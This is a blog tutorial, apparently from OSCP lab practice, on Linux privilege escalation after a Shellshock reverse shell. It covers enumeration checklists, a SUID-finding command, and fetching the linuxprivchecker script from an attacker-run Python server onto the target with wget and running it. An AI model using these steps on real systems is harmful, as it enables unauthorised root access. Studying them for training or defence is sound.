Shellshock Vulnerability - Privilege escalation
In my previous post, we looked at how to exploit the shellshock vulnerability to gain a reverse shell from our vulnerable machine back to the Kali Machine. Having gained our shell, we used the id command to quickly check our privileges, noting that our shell has limited privileges as www-data, as shown below:

Our goal is to have root privileges so we can have full control over the system, and to do this we need to start the process of privilege escalation.
What is privilege escalation?
Put simply, privilege escalation (priv esc) is the practise of leveraging system vulnerabilities to escalate privileges to achieve greater access within a system than was originally intended. By increasing your level of control over a target system, you inherently gain further access to data and configuration settings. Given that the root account is the most privileged on the system and has absolute power over it, our intentions are to try to get root, which in turn will allow us complete access to all files and system commands.
How do I do priv esc and what am I looking for?
This was one of the questions I asked a lot during my first few weeks of starting the OSCP certification. I often found myself with a reverse shell but didn't really know what to do / look for once I was inside the machine. Thankfully there are already quite a few resources available online, some of which include instructions for manually checking the system and others that are pre-written scripts which you simply download and execute on the vulnerable machine.
Regardless of which method you choose, you first need to understand what your looking for - below is a short list to help you:
- Check the OS Release of the vulnerable system - View its Kernel Version - is it running an older release, can this be exploited?
- Check the available users and the current user privileges
- List the SUID files.
- View the installed packages, programs and running services - Outdated versions might be vulnerable.
- Check for files and documents which may have unintentionally left on the machine - sometimes these files contain credentials and passwords.
My priv esc technique

Before using any automated scripts, I like to first check the box manually - one of my go to commands is find / -perm -4000 -exec ls -al -print 2>/dev/null {} \; This searches from the root system for all files where the SUID executable bit is set, essentially looking for all the files that run as root. From here you can begin to investigate these different files to see if they can be edited or manipulated.
For automated scripts, I suggest that you look at the following scripts:
linuxprivchecker
unix-privesc-check
lineum
Priv Esc on the Vulnerable Machine
Now its time to use some of these techniques on the vulnerable machine. Lets start with:find / -perm -4000 -exec ls -al -print 2>/dev/null {} \;

Lets also download the linuxprivchecker script and run this on the vulnerable machine. Using the wget command, I downloaded the script to the Kali Machine. I then started a python simple http server with the following command python -m SimpleHTTPServer, by default the server starts on port 8000.

Now lets use the wget command to download these scripts into the tmp folder on the vulnerable machine - the command we use is wget 172.16.174.129:8000/linuxprivchecker.py

To run the downloaded script, we simply type:python linuxprivchecker.py
The script concludes by suggesting a few exploits which we can investigate further, as shown below.

Enumeration
After manually looking for the SUID bit and running the linuxprivchecker script, we now have two routes of enumeration. From the output above, we have a list of suggested priv esc exploits that we can explore, or we can manually check the options from running the earlier SUID command.
Finally, before getting carried away searching for exploits, check through the system for any sort of information that looks out of place, oh and be sure to use the sudo -l command. Remember, its all about finding the clues that may lead you to check something else, its not always about the exploits.